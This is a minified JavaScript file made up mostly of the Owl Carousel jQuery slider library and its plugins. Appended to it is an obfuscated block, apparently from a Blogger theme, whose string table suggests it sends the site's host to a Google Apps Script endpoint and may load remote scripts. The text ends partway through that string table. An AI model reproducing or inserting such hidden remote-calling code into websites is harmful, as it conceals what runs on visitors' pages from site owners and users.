b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider 